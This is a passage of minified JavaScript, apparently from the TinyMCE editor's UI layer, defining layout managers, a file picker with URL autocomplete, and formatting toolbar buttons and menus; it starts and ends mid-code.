a.extend({Defaults:{layout:"flex",align:"center",defaults:{flex:1}},renderHtml:function(){var a=this,b=a._layout,c=a.classPrefix;return a.classes.add("formitem"),b.preRender(a),'<div id="'+a._id+'" class="'+a.classes+'" hidefocus="1" tabindex="-1">'+(a.settings.title?'<div id="'+a._id+'-title" class="'+c+'title">'+a.settings.title+"</div>":"")+'<div id="'+a._id+'-body" class="'+a.bodyClasses+'">'+(a.settings.html||"")+b.renderHtml(a)+"</div></div>"}})}),g("31",["2e","30","9"],function(a,b,c){"use strict";return a.extend({Defaults:{containerCls:"form",layout:"flex",direction:"column",align:"stretch",flex:1,padding:20,labelGap:30,spacing:10,callbacks:{submit:function(){this.submit()}}},preRender:function(){var a=this,d=a.items();a.settings.formItemDefaults||(a.settings.formItemDefaults={layout:"flex",autoResize:"overflow",defaults:{flex:1}}),d.each(function(d){var e,f=d.settings.label;f&&(e=new b(c.extend({items:{type:"label",id:d._id+"-l",text:f,flex:0,forId:d._id,disabled:d.disabled()}},a.settings.formItemDefaults)),e.type="formitem",d.aria("labelledby",d._id+"-l"),"undefined"==typeof d.settings.flex&&(d.settings.flex=1),a.replace(d,e),e.add(d))})},submit:function(){return this.fire("submit",{data:this.toJSON()})},postRender:function(){var a=this;a._super(),a.fromJSON(a.settings.data)},bindStates:function(){function a(){var a,c,d,e=0,f=[];if(b.settings.labelGapCalc!==!1)for(d="children"==b.settings.labelGapCalc?b.find("formitem"):b.items(),d.filter("formitem").each(function(a){var b=a.items()[0],c=b.getEl().clientWidth;e=c>e?c:e,f.push(b)}),c=b.settings.labelGap||0,a=f.length;a--;)f[a].settings.minWidth=e+c}var b=this;b._super(),b.on("show",a),a()}})}),g("32",["31"],function(a){"use strict";return a.extend({Defaults:{containerCls:"fieldset",layout:"flex",direction:"column",align:"stretch",flex:1,padding:"25 15 5 15",labelGap:30,spacing:10,border:1},renderHtml:function(){var a=this,b=a._layout,c=a.classPrefix;return a.preRender(),b.preRender(a),'<fieldset id="'+a._id+'" class="'+a.classes+'" hidefocus="1" tabindex="-1">'+(a.settings.title?'<legend id="'+a._id+'-title" class="'+c+'fieldset-title">'+a.settings.title+"</legend>":"")+'<div id="'+a._id+'-body" class="'+a.bodyClasses+'">'+(a.settings.html||"")+b.renderHtml(a)+"</div></fieldset>"}})}),g("4o",["e","1j","1g","1s","9","25"],function(a,b,c,d,e,f){var g=e.trim,h=function(a,b,c,d,e){return{type:a,title:b,url:c,level:d,attach:e}},i=function(a){for(;a=a.parentNode;){var c=a.contentEditable;if(c&&"inherit"!==c)return b.isContentEditableTrue(a)}return!1},j=function(b,c){return a.DOM.select(b,c)},k=function(a){return a.innerText||a.textContent},l=function(a){return a.id?a.id:f.uuid("h")},m=function(a){return a&&"A"===a.nodeName&&(a.id||a.name)},n=function(a){return m(a)&&p(a)},o=function(a){return a&&/^(H[1-6])$/.test(a.nodeName)},p=function(a){return i(a)&&!b.isContentEditableFalse(a)},q=function(a){return o(a)&&p(a)},r=function(a){return o(a)?parseInt(a.nodeName.substr(1),10):0},s=function(a){var b=l(a),c=function(){a.id=b};return h("header",k(a),"#"+b,r(a),c)},t=function(a){var b=a.id||a.name,c=k(a);return h("anchor",c?c:"#"+b,"#"+b,0,d.noop)},u=function(a){return c.map(c.filter(a,q),s)},v=function(a){return c.map(c.filter(a,n),t)},w=function(a){var b=j("h1,h2,h3,h4,h5,h6,a:not([href])",a);return b},x=function(a){return g(a.title).length>0},y=function(a){var b=w(a);return c.filter(u(b).concat(v(b)),x)};return{find:y}}),g("33",["4k","4o","17","2t","1g","1s","9"],function(a,b,c,d,e,f,g){"use strict";var h=function(){return a.tinymce?a.tinymce.activeEditor:c.activeEditor},i={},j=5,k=function(a){return{title:a.title,value:{title:{raw:a.title},url:a.url,attach:a.attach}}},l=function(a){return g.map(a,k)},m=function(a,b){return{title:a,value:{title:a,url:b,attach:f.noop}}},n=function(a,b){
var c=e.find(b,function(b){return b.url===a});return!c},o=function(a,b,c){var d=b in a?a[b]:c;return d===!1?null:d},p=function(a,b,c,d){var h={title:"-"},j=function(a){var d=e.filter(a[c],function(a){return n(a,b)});return g.map(d,function(a){return{title:a,value:{title:a,url:a,attach:f.noop}}})},k=function(a){var c=e.filter(b,function(b){return b.type==a});return l(c)},p=function(){var a=k("anchor"),b=o(d,"anchor_top","#top"),c=o(d,"anchor_bottom","#bottom");return null!==b&&a.unshift(m("<top>",b)),null!==c&&a.push(m("<bottom>",c)),a},q=function(a){return e.reduce(a,function(a,b){var c=0===a.length||0===b.length;return c?a.concat(b):a.concat(h,b)},[])};return d.typeahead_urls===!1?[]:"file"===c?q([r(a,j(i)),r(a,k("header")),r(a,p())]):r(a,j(i))},q=function(a,b){var c=i[b];/^https?/.test(a)&&(c?e.indexOf(c,a)===-1&&(i[b]=c.slice(0,j).concat(a)):i[b]=[a])},r=function(a,b){var c=a.toLowerCase(),d=g.grep(b,function(a){return a.title.toLowerCase().indexOf(c)!==-1});return 1===d.length&&d[0].title===a?[]:d},s=function(a){var b=a.title;return b.raw?b.raw:b},t=function(a,c,d,e){var f=function(f){var g=b.find(d),h=p(f,g,e,c);a.showAutoComplete(h,f)};a.on("autocomplete",function(){f(a.value())}),a.on("selectitem",function(b){var c=b.value;a.value(c.url);var d=s(c);"image"===e?a.fire("change",{meta:{alt:d,attach:c.attach}}):a.fire("change",{meta:{text:d,attach:c.attach}}),a.focus()}),a.on("click",function(b){0===a.value().length&&"INPUT"===b.target.nodeName&&f("")}),a.on("PostRender",function(){a.getRoot().on("submit",function(b){b.isDefaultPrevented()||q(a.value(),e)})})},u=function(a){var b=a.status,c=a.message;return"valid"===b?{status:"ok",message:c}:"unknown"===b?{status:"warn",message:c}:"invalid"===b?{status:"warn",message:c}:{status:"none",message:""}},v=function(a,b,c){var d=b.filepicker_validator_handler;if(d){var e=function(b){return 0===b.length?void a.statusLevel("none"):void d({url:b,type:c},function(b){var c=u(b);a.statusMessage(c.message),a.statusLevel(c.status)})};a.state.on("change:value",function(a){e(a.value)})}};return d.extend({init:function(b){var c,d,e,f=this,i=h(),j=i.settings,k=b.filetype;b.spellcheck=!1,e=j.file_picker_types||j.file_browser_callback_types,e&&(e=g.makeMap(e,/[, ]/)),e&&!e[k]||(d=j.file_picker_callback,!d||e&&!e[k]?(d=j.file_browser_callback,!d||e&&!e[k]||(c=function(){d(f.getEl("inp").id,f.value(),k,a)})):c=function(){var a=f.fire("beforecall").meta;a=g.extend({filetype:k},a),d.call(i,function(a,b){f.value(a).fire("change",{meta:b})},f.value(),a)}),c&&(b.icon="browse",b.onaction=c),f._super(b),t(f,j,i.getBody(),k),v(f,j,k)}})}),g("34",["2p"],function(a){"use strict";return a.extend({recalc:function(a){var b=a.layoutRect(),c=a.paddingBox;a.items().filter(":visible").each(function(a){a.layoutRect({x:c.left,y:c.top,w:b.innerW-c.right-c.left,h:b.innerH-c.top-c.bottom}),a.recalc&&a.recalc()})}})}),g("35",["2p"],function(a){"use strict";return a.extend({recalc:function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N=[],O=Math.max,P=Math.min;for(d=a.items().filter(":visible"),e=a.layoutRect(),f=a.paddingBox,g=a.settings,m=a.isRtl()?g.direction||"row-reversed":g.direction,h=g.align,i=a.isRtl()?g.pack||"end":g.pack,j=g.spacing||0,"row-reversed"!=m&&"column-reverse"!=m||(d=d.set(d.toArray().reverse()),m=m.split("-")[0]),"column"==m?(z="y",x="h",y="minH",A="maxH",C="innerH",B="top",D="deltaH",E="contentH",J="left",H="w",F="x",G="innerW",I="minW",K="right",L="deltaW",M="contentW"):(z="x",x="w",y="minW",A="maxW",C="innerW",B="left",D="deltaW",E="contentW",J="top",H="h",F="y",G="innerH",I="minH",K="bottom",L="deltaH",M="contentH"),l=e[C]-f[B]-f[B],w=k=0,b=0,c=d.length;b<c;b++)n=d[b],o=n.layoutRect(),p=n.settings,q=p.flex,l-=b<c-1?j:0,q>0&&(k+=q,o[A]&&N.push(n),o.flex=q),l-=o[y],r=f[J]+o[I]+f[K],r>w&&(w=r);if(u={},l<0?u[y]=e[y]-l+e[D]:u[y]=e[C]-l+e[D],u[I]=w+e[L],u[E]=e[C]-l,u[M]=w,u.minW=P(u.minW,e.maxW),u.minH=P(u.minH,e.maxH),u.minW=O(u.minW,e.startMinWidth),u.minH=O(u.minH,e.startMinHeight),!e.autoResize||u.minW==e.minW&&u.minH==e.minH){for(t=l/k,b=0,c=N.length;b<c;b++)n=N[b],o=n.layoutRect(),s=o[A],r=o[y]+o.flex*t,r>s?(l-=o[A]-o[y],k-=o.flex,o.flex=0,o.maxFlexSize=s):o.maxFlexSize=0;for(t=l/k,v=f[B],u={},0===k&&("end"==i?v=l+f[B]:"center"==i?(v=Math.round(e[C]/2-(e[C]-l)/2)+f[B],v<0&&(v=f[B])):"justify"==i&&(v=f[B],j=Math.floor(l/(d.length-1)))),u[F]=f[J],b=0,c=d.length;b<c;b++)n=d[b],o=n.layoutRect(),r=o.maxFlexSize||o[y],"center"===h?u[F]=Math.round(e[G]/2-o[H]/2):"stretch"===h?(u[H]=O(o[I]||0,e[G]-f[J]-f[K]),u[F]=f[J]):"end"===h&&(u[F]=e[G]-o[H]-f.top),o.flex>0&&(r+=o.flex*t),u[x]=r,u[z]=v,n.layoutRect(u),n.recalc&&n.recalc(),v+=r+j}else if(u.w=u.minW,u.h=u.minH,a.layoutRect(u),this.recalc(a),null===a._lastRect){var Q=a.parent();Q&&(Q._lastRect=null,Q.recalc())}}})}),g("36",["2o"],function(a){return a.extend({Defaults:{containerClass:"flow-layout",controlClass:"flow-layout-item",endClass:"break"},recalc:function(a){a.items().filter(":visible").each(function(a){a.recalc&&a.recalc()})},isNative:function(){return!0}})}),g("4p",["3t","4q","42","44","e"],function(a,b,c,d,e){var f=function(a,c,d){for(;d!==c;){if(d.style[a]){var e=d.style[a];return""!==e?b.some(e):b.none()}d=d.parentNode}return b.none()},g=function(a){return/[0-9.]+px$/.test(a)?Math.round(72*parseInt(a,10)/96)+"pt":a},h=function(a){return a.replace(/[\'\"]/g,"").replace(/,\s+/g,",")},i=function(a,c){return b.from(e.DOM.getStyle(c,a,!0))},j=function(a){return function(e,g){return b.from(g).map(c.fromDom).filter(d.isElement).bind(function(b){return f(a,e,b.dom()).or(i(a,b.dom()))}).getOr("")}};return{getFontSize:j("fontSize"),getFontFamily:a.compose(h,j("fontFamily")),toPt:g}}),g("37",["2b","2m","2k","9","1g","e","17","6","4p"],function(a,b,c,d,e,f,g,h,i){function j(a){a.settings.ui_container&&(h.container=f.DOM.select(a.settings.ui_container)[0])}function k(b){b.on("ScriptsLoaded",function(){b.rtl&&(a.rtl=!0)})}function l(a){function b(b,c){return function(){var d=this;a.on("nodeChange",function(e){var f=a.formatter,g=null;m(e.parents,function(a){if(m(b,function(b){if(c?f.matchNode(a,c,{value:b.value})&&(g=b.value):f.matchNode(a,b.value)&&(g=b.value),g)return!1}),g)return!1}),d.value(g)})}}function e(b){return function(){var c=this,d=function(a){return a?a.split(",")[0]:""};a.on("nodeChange",function(e){var f,g=null;f=i.getFontFamily(a.getBody(),e.element),m(b,function(a){a.value.toLowerCase()===f.toLowerCase()&&(g=a.value)}),m(b,function(a){g||d(a.value).toLowerCase()!==d(f).toLowerCase()||(g=a.value)}),c.value(g),!g&&f&&c.text(d(f))})}}function f(b){return function(){var c=this;a.on("nodeChange",function(d){var e,f,g=null;e=i.getFontSize(a.getBody(),d.element),f=i.toPt(e),m(b,function(a){a.value===e?g=e:a.value===f&&(g=f)}),c.value(g),g||c.text(f)})}}function g(a){a=a.replace(/;$/,"").split(";");for(var b=a.length;b--;)a[b]=a[b].split("=");return a}function h(){function b(a){var c=[];if(a)return m(a,function(a){var f={text:a.title,icon:a.icon};if(a.items)f.menu=b(a.items);else{var g=a.format||"custom"+d++;a.format||(a.name=g,e.push(a)),f.format=g,f.cmd=a.cmd}c.push(f)}),c}function c(){var c;return c=b(a.settings.style_formats_merge?a.settings.style_formats?f.concat(a.settings.style_formats):f:a.settings.style_formats||f)}var d=0,e=[],f=[{title:"Headings",items:[{title:"Heading 1",format:"h1"},{title:"Heading 2",format:"h2"},{title:"Heading 3",format:"h3"},{title:"Heading 4",format:"h4"},{title:"Heading 5",format:"h5"},{title:"Heading 6",format:"h6"}]},{title:"Inline",items:[{title:"Bold",icon:"bold",format:"bold"},{title:"Italic",icon:"italic",format:"italic"},{title:"Underline",icon:"underline",format:"underline"},{title:"Strikethrough",icon:"strikethrough",format:"strikethrough"},{title:"Superscript",icon:"superscript",format:"superscript"},{title:"Subscript",icon:"subscript",format:"subscript"},{title:"Code",icon:"code",format:"code"}]},{title:"Blocks",items:[{title:"Paragraph",format:"p"},{title:"Blockquote",format:"blockquote"},{title:"Div",format:"div"},{title:"Pre",format:"pre"}]},{title:"Alignment",items:[{title:"Left",icon:"alignleft",format:"alignleft"},{title:"Center",icon:"aligncenter",format:"aligncenter"},{title:"Right",icon:"alignright",format:"alignright"},{title:"Justify",icon:"alignjustify",format:"alignjustify"}]}];return a.on("init",function(){m(e,function(b){a.formatter.register(b.name,b)})}),{type:"menu",items:c(),onPostRender:function(b){a.fire("renderFormatsMenu",{control:b.control})},itemDefaults:{preview:!0,textStyle:function(){if(this.settings.format)return a.formatter.getCssText(this.settings.format)},onPostRender:function(){var b=this;b.parent().on("show",function(){var c,d;c=b.settings.format,c&&(b.disabled(!a.formatter.canApply(c)),b.active(a.formatter.match(c))),d=b.settings.cmd,d&&b.active(a.queryCommandState(d))})},onclick:function(){this.settings.format&&o(this.settings.format),this.settings.cmd&&a.execCommand(this.settings.cmd)}}}}function j(b){return function(){var c=this;a.formatter?a.formatter.formatChanged(b,function(a){c.active(a)}):a.on("init",function(){a.formatter.formatChanged(b,function(a){c.active(a)})})}}function k(b){return function(){function c(){var c="redo"==b?"hasRedo":"hasUndo";return!!a.undoManager&&a.undoManager[c]()}var d=this;d.disabled(!c()),a.on("Undo Redo AddUndo TypingUndo ClearUndos SwitchMode",function(){d.disabled(a.readonly||!c())})}}function l(){var b=this;a.on("VisualAid",function(a){b.active(a.hasVisual)}),b.active(a.hasVisual)}function o(b){b.control&&(b=b.control.value()),b&&a.execCommand("mceToggleFormat",!1,b)}function p(b){var c=b.length;return d.each(b,function(b){b.menu&&(b.hidden=0===p(b.menu));var d=b.format;d&&(b.hidden=!a.formatter.canApply(d)),b.hidden&&c--}),c}function q(b){var c=b.items().length;return b.items().each(function(b){b.menu&&b.visible(q(b.menu)>0),!b.menu&&b.settings.menu&&b.visible(p(b.settings.menu)>0);var d=b.settings.format;d&&b.visible(a.formatter.canApply(d)),b.visible()||c--}),c}var r;r=h(),m({bold:"Bold",italic:"Italic",underline:"Underline",strikethrough:"Strikethrough",subscript:"Subscript",superscript:"Superscript"},function(b,c){a.addButton(c,{tooltip:b,onPostRender:j(c),onclick:function(){o(c)}})}),m({outdent:["Decrease indent","Outdent"],indent:["Increase indent","Indent"],cut:["Cut","Cut"],copy:["Copy","Copy"],paste:["Paste","Paste"],help:["Help","mceHelp"],selectall:["Select all","SelectAll"],removeformat:["Clear formatting","RemoveFormat"],visualaid:["Visual aids","mceToggleVisualAid"],newdocument:["New document","mceNewDocument"]},function(b,c){a.addButton(c,{tooltip:b[0],cmd:b[1]})}),m({blockquote:["Blockquote","mceBlockQuote"],subscript:["Subscript","Subscript"],superscript:["Superscript","Superscript"],alignleft:["Align left","JustifyLeft"],aligncenter:["Align center","JustifyCenter"],alignright:["Align right","JustifyRight"],alignjustify:["Justify","JustifyFull"],alignnone:["No alignment","JustifyNone"]},function(b,c){a.addButton(c,{tooltip:b[0],cmd:b[1],onPostRender:j(c)})});var s=function(a){var b=a;return b.length>0&&"-"===b[0].text&&(b=b.slice(1)),b.length>0&&"-"===b[b.length-1].text&&(b=b.slice(0,b.length-1)),b},t=function(b){var c,e;if("string"==typeof b)e=b.split(" ");else if(d.isArray(b))return n(d.map(b,t));return c=d.grep(e,function(b){return"|"===b||b in a.menuItems}),d.map(c,function(b){return"|"===b?{text:"-"}:a.menuItems[b]})},u=function(b){var c=[{text:"-"}],e=d.grep(a.menuItems,function(a){return a.context===b});return d.each(e,function(a){"before"==a.separator&&c.push({text:"|"}),a.prependToContext?c.unshift(a):c.push(a),"after"==a.separator&&c.push({text:"|"})}),c},v=function(a){return s(a.insert_button_items?t(a.insert_button_items):u("insert"))};a.addButton("undo",{tooltip:"Undo",onPostRender:k("undo"),cmd:"undo"}),a.addButton("redo",{tooltip:"Redo",onPostRender:k("redo"),cmd:"redo"}),a.addMenuItem("newdocument",{text:"New document",icon:"newdocument",cmd:"mceNewDocument"}),a.addMenuItem("undo",{text:"Undo",icon:"undo",shortcut:"Meta+Z",onPostRender:k("undo"),cmd:"undo"}),a.addMenuItem("redo",{text:"Redo",icon:"redo",shortcut:"Meta+Y",onPostRender:k("redo"),cmd:"redo"}),a.addMenuItem("visualaid",{text:"Visual aids",selectable:!0,onPostRender:l,cmd:"mceToggleVisualAid"}),a.addButton("remove",{tooltip:"Remove",icon:"remove",cmd:"Delete"}),a.addButton("insert",{type:"menubutton",icon:"insert",menu:[],oncreatemenu:function(){this.menu.add(v(a.settings)),this.menu.renderNew()}}),m({cut:["Cut","Cut","Meta+X"],copy:["Copy","Copy","Meta+C"],paste:["Paste","Paste","Meta+V"],selectall:["Select all","SelectAll","Meta+A"],bold:["Bold","Bold","Meta+B"],italic:["Italic","Italic","Meta+I"],underline:["Underline","Underline","Meta+U"],strikethrough:["Strikethrough","Strikethrough"],subscript:["Subscript","Subscript"],superscript:["Superscript","Superscript"],removeformat:["Clear formatting","RemoveFormat"]},function(b,c){a.addMenuItem(c,{text:b[0],icon:c,shortcut:b[2],cmd:b[1]})}),a.on("mousedown",function(){c.hideAll()}),a.addButton("styleselect",{type:"menubutton",text:"Formats",menu:r,onShowMenu:function(){a.settings.style_formats_autohide&&q(this.menu)}}),a.addButton("formatselect",function(){var c=[],d=g(a.settings.block_formats||"Paragraph=p;Heading 1=h1;Heading 2=h2;Heading 3=h3;Heading 4=h4;Heading 5=h5;Heading 6=h6;Preformatted=pre");return m(d,function(b){c.push({text:b[0],value:b[1],textStyle:function(){return a.formatter.getCssText(b[1])}})}),{type:"listbox",text:d[0][0],values:c,fixedWidth:!0,onselect:o,onPostRender:b(c)}}),a.addButton("fontselect",function(){var b="Andale Mono=andale mono,monospace;Arial=arial,helvetica,sans-serif;Arial Black=arial black,sans-serif;Book Antiqua=book antiqua,palatino,serif;Comic Sans MS=comic sans ms,sans-serif;Courier New=courier new,courier,monospace;Georgia=georgia,palatino,serif;Helvetica=helvetica,arial,sans-serif;Impact=impact,sans-serif;Symbol=symbol;Tahoma=tahoma,arial,helvetica,sans-serif;Terminal=terminal,monaco,monospace;Times New Roman=times new roman,times,serif;Trebuchet MS=trebuchet ms,geneva,sans-serif;Verdana=verdana,geneva,sans-serif;Webdings=webdings;Wingdings=wingdings,zapf dingbats",c=[],d=g(a.settings.font_formats||b);return m(d,function(a){c.push({text:{raw:a[0]},value:a[1],textStyle:a[1].indexOf("dings")==-1?"font-family:"+a[1]:""})}),{type:"listbox",text:"Font Family",tooltip:"Font Family",values:c,fixedWidth:!0,onPostRender:e(c),onselect:function(b){b.control.settings.value&&a.execCommand("FontName",!1,b.control.settings.value)}}}),a.addButton("fontsizeselect",function(){var b=[],c="8pt 10pt 12pt 14pt 18pt 24pt 36pt",d=a.settings.fontsize_formats||c;return m(d.split(" "),function(a){var c=a,d=a,e=a.split("=");e.length>1&&(c=e[0],d=e[1]),b.push({text:c,value:d})}),{type:"listbox",text:"Font Sizes",tooltip:"Font Sizes",values:b,fixedWidth:!0,onPostRender:f(b),onclick:function(b){b.control.settings.value&&a.execCommand("FontSize",!1,b.control.settings.value)}}}),a.addMenuItem("formats",{text:"Formats",menu:r})}var m=d.each,n=function(a){return e.reduce(a,function(a,b){return a.concat(b)},[])};return g.on("AddEditor",function(a){var b=a.editor;k(b),l(b),j(b)}),a.translate=function(a){return g.translate(a)},b.tooltips=!h.iOS,{}}),g("38",["2p"],function(a){"use strict";return a.extend({recalc:function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E=[],F=[];b=a.settings,e=a.items().filter(":visible"),f=a.layoutRect(),d=b.columns||Math.ceil(Math.sqrt(e.length)),c=Math.ceil(e.length/d),s=b.spacingH||b.spacing||0,t=b.spacingV||b.spacing||0,u=b.alignH||b.align,v=b.alignV||b.align,q=a.paddingBox,C="reverseRows"in b?b.reverseRows:a.isRtl(),u&&"string"==typeof u&&(u=[u]),v&&"string"==typeof v&&(v=[v]);for(l=0;l<d;l++)E.push(0);for(m=0;m<c;m++)F.push(0);for(m=0;m<c;m++)for(l=0;l<d&&(k=e[m*d+l],k);l++)j=k.layoutRect(),y=j.minW,z=j.minH,E[l]=y>E[l]?y:E[l],F[m]=z>F[m]?z:F[m];for(A=f.innerW-q.left-q.right,w=0,l=0;l<d;l++)w+=E[l]+(l>0?s:0),A-=(l>0?s:0)+E[l];for(B=f.innerH-q.top-q.bottom,x=0,m=0;m<c;m++)x+=F[m]+(m>0?t:0),B-=(m>0?t:0)+F[m];if(w+=q.left+q.right,x+=q.top+q.bottom,i={},i.minW=w+(f.w-f.innerW),i.minH=x+(f.h-f.innerH),i.contentW=i.minW-f.deltaW,i.contentH=i.minH-f.deltaH,i.minW=Math.min(i.minW,f.maxW),i.minH=Math.min(i.minH,f.maxH),i.minW=Math.max(i.minW,f.startMinWidth),i.minH=Math.max(i.minH,f.startMinHeight),!f.autoResize||i.minW==f.minW&&i.minH==f.minH){f.autoResize&&(i=a.layoutRect(i),i.contentW=i.minW-f.deltaW,i.contentH=i.minH-f.deltaH);var G;G="start"==b.packV?0:B>0?Math.floor(B/c):0;var H=0,I=b.flexWidths;if(I)for(l=0;l<I.length;l++)H+=I[l];else H=d;var J=A/H;for(l=0;l<d;l++)E[l]+=I?I[l]*J:J;for(o=q.top,m=0;m<c;m++){for(n=q.left,h=F[m]+G,l=0;l<d&&(D=C?m*d+d-1-l:m*d+l,k=e[D],k);l++)p=k.settings,j=k.layoutRect(),g=Math.max(E[l],j.startMinWidth),j.x=n,j.y=o,r=p.alignH||(u?u[l]||u[0]:null),"center"==r?j.x=n+g/2-j.w/2:"right"==r?j.x=n+g-j.w:"stretch"==r&&(j.w=g),r=p.alignV||(v?v[l]||v[0]:null),"center"==r?j.y=o+h/2-j.h/2:"bottom"==r?j.y=o+h-j.h:"stretch"==r&&(j.h=h),k.layoutRect(j),n+=g+s,k.recalc&&k.recalc();o+=h+t}}else if(i.w=i.minW,i.h=i.minH,a.layoutRect(i),this.recalc(a),null===a._lastRect){var K=a.parent();K&&(K._lastRect=null,K.recalc())}}})}),g("39",["2m","5"],function(a,b){"use strict";return a.extend({renderHtml:function(){var a=this;return a.classes.add("iframe"),a.canFocus=!1,'<iframe id="'+a._id+'" class="'+a.classes+'" tabindex="-1" src="'+(a.settings.url||"javascript:''")+'" frameborder="0"></iframe>'},src:function(a){this.getEl().src=a},html:function(a,c){var d=this,e=this.getEl().contentWindow.document.body;return e?(e.innerHTML=a,c&&c()):b.setTimeout(function(){d.html(a)}),this}})}),g("3a",["2m"],function(a){"use strict";return a.extend({init:function(a){var b=this;b._super(a),b.classes.add("widget").add("infobox"),b.canFocus=!1},severity:function(a){this.classes.remove("error"),this.classes.remove("warning"),this.classes.remove("success"),this.classes.add(a)},help:function(a){this.state.set("help",a)},renderHtml:function(){var a=this,b=a.classPrefix;return'<div id="'+a._id+'" class="'+a.classes+'"><div id="'+a._id+'-body">'+a.encode(a.state.get("text"))+'<button role="button" tabindex="-1"><i class="'+b+"ico "+b+'i-help"></i></button></div></div>'},bindStates:function(){var a=this;return a.state.on("change:text",function(b){a.getEl("body").firstChild.data=a.encode(b.value),a.state.get("rendered")&&a.updateLayoutRect()}),a.state.on("change:help",function(b){a.classes.toggle("has-help",b.value),a.state.get("rendered")&&a.updateLayoutRect()}),a._super()}})}),g("3b",["2m","4h"],function(a,b){"use strict";return a.extend({init:function(a){var b=this;b._super(a),b.classes.add("widget").add("label"),b.canFocus=!1,a.multiline&&b.classes.add("autoscroll"),a.strong&&b.classes.add("strong")},initLayoutRect:function(){var a=this,c=a._super();if(a.settings.multiline){var d=b.getSize(a.getEl());d.width>c.maxW&&(c.minW=c.maxW,a.classes.add("multiline")),a.getEl().style.width=c.minW+"px",c.startMinH=c.h=c.minH=Math.min(c.maxH,b.getSize(a.getEl()).height)}return c},repaint:function(){var a=this;return a.settings.multiline||(a.getEl().style.lineHeight=a.layoutRect().h+"px"),a._super()},severity:function(a){this.classes.remove("error"),this.classes.remove("warning"),this.classes.remove("success"),this.classes.add(a)},renderHtml:function(){var a,b,c=this,d=c.settings.forId,e=c.settings.html?c.settings.html:c.encode(c.state.get("text"));return!d&&(b=c.settings.forName)&&(a=c.getRoot().find("#"+b)[0],a&&(d=a._id)),d?'<label id="'+c._id+'" class="'+c.classes+'"'+(d?' for="'+d+'"':"")+">"+e+"</label>":'<span id="'+c._id+'" class="'+c.classes+'">'+e+"</span>"},bindStates:function(){var a=this;return a.state.on("change:text",function(b){a.innerHtml(a.encode(b.value)),a.state.get("rendered")&&a.updateLayoutRect()}),a._super()}})}),g("3c",["2e"],function(a){"use strict";return a.extend({Defaults:{role:"toolbar",layout:"flow"},init:function(a){var b=this;b._super(a),b.classes.add("toolbar")},postRender:function(){var a=this;return a.items().each(function(a){a.classes.add("toolbar-item")}),a._super()}})}),g("3d",["3c"],function(a){"use strict";return a.extend({Defaults:{role:"menubar",containerCls:"menubar",ariaRoot:!0,defaults:{type:"menubutton"}}})}),g("3e",["2q","2c","3d"],function(a,b,c){"use strict";function d(a,b){for(;a;){if(b===a)return!0;a=a.parentNode}return!1}var e=a.extend({init:function(a){var b=this;b._renderOpen=!0,b._super(a),a=b.settings,b.classes.add("menubtn"),a.fixedWidth&&b.classes.add("fixed-width"),b.aria("haspopup",!0),b.state.set("menu",a.menu||b.render())},showMenu:function(a){var c,d=this;return d.menu&&d.menu.visible()&&a!==!1?d.hideMenu():(d.menu||(c=d.state.get("menu")||[],c.length?c={type:"menu",items:c}:c.type=c.type||"menu",c.renderTo?d.menu=c.parent(d).show().renderTo():d.menu=b.create(c).parent(d).renderTo(),d.fire("createmenu"),d.menu.reflow(),d.menu.on("cancel",function(a){a.control.parent()===d.menu&&(a.stopPropagation(),d.focus(),d.hideMenu())}),d.menu.on("select",function(){d.focus()}),d.menu.on("show hide",function(a){a.control==d.menu&&d.activeMenu("show"==a.type),d.aria("expanded","show"==a.type)}).fire("show")),d.menu.show(),d.menu.layoutRect({w:d.layoutRect().w}),d.menu.moveRel(d.getEl(),d.isRtl()?["br-tr","tr-br"]:["bl-tl","tl-bl"]),void d.fire("showmenu"))},hideMenu:function(){var a=this;a.menu&&(a.menu.items().each(function(a){a.hideMenu&&a.hideMenu()}),a.menu.hide())},activeMenu:function(a){this.classes.toggle("active",a)},renderHtml:function(){var a,b=this,d=b._id,e=b.classPrefix,f=b.settings.icon,g=b.state.get("text"),h="";return a=b.settings.image,a?(f="none","string"!=typeof a&&(a=window.getSelection?a[0]:a[1]),a=" style=\"background-image: url('"+a+"')\""):a="",g&&(b.classes.add("btn-has-text"),h='<span class="'+e+'txt">'+b.encode(g)+"</span>"),f=b.settings.icon?e+"ico "+e+"i-"+f:"",b.aria("role",b.parent()instanceof c?"menuitem":"button"),'<div id="'+d+'" class="'+b.classes+'" tabindex="-1" aria-labelledby="'+d+'"><button id="'+d+'-open" role="presentation" type="button" tabindex="-1">'+(f?'<i class="'+f+'"'+a+"></i>":"")+h+' <i class="'+e+'caret"></i></button></div>'},postRender:function(){var a=this;return a.on("click",function(b){b.control===a&&d(b.target,a.getEl())&&(a.focus(),a.showMenu(!b.aria),b.aria&&a.menu.items().filter(":visible")[0].focus())}),a.on("mouseenter",function(b){var c,d=b.control,f=a.parent();d&&f&&d instanceof e&&d.parent()==f&&(f.items().filter("MenuButton").each(function(a){a.hideMenu&&a!=d&&(a.menu&&a.menu.visible()&&(c=!0),a.hideMenu())}),c&&(d.focus(),d.showMenu()))}),a._super()},bindStates:function(){var a=this;return a.state.on("change:menu",function(){a.menu&&a.menu.remove(),a.menu=null}),a._super()},remove:function(){this._super(),this.menu&&this.menu.remove()}});return e}),g("3f",["2m","2c","6","5"],function(a,b,c,d){"use strict";return a.extend({Defaults:{border:0,role:"menuitem"},init:function(a){var b,c=this;c._super(a),a=c.settings,c.classes.add("menu-item"),a.menu&&c.classes.add("menu-item-expand"),a.preview&&c.classes.add("menu-item-preview"),b=c.state.get("text"),"-"!==b&&"|"!==b||(c.classes.add("menu-item-sep"),c.aria("role","separator"),c.state.set("text","-")),a.selectable&&(c.aria("role","menuitemcheckbox"),c.classes.add("menu-item-checkbox"),a.icon="selected"),a.preview||a.selectable||c.classes.add("menu-item-normal"),c.on("mousedown",function(a){a.preventDefault()}),a.menu&&!a.ariaHideMenu&&c.aria("haspopup",!0)},hasMenus:function(){return!!this.settings.menu},showMenu:function(){var a,c=this,d=c.settings,e=c.parent();if(e.items().each(function(a){a!==c&&a.hideMenu()}),d.menu){a=c.menu,a?a.show():(a=d.menu,a.length?a={type:"menu",items:a}:a.type=a.type||"menu",e.settings.itemDefaults&&(a.itemDefaults=e.settings.itemDefaults),a=c.menu=b.create(a).parent(c).renderTo(),a.reflow(),a.on("cancel",function(b){b.stopPropagation(),c.focus(),a.hide()}),a.on("show 